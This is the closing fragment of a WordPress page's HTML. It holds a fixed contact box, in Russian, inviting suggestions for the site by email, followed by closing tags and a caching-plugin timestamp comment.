<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: gonchar-ka@cp9.ru</div></body>
</html><!-- WP Fastest Cache file was created in 0.41570401191711 seconds, on 05-03-22 11:54:29 --><!-- via php -->









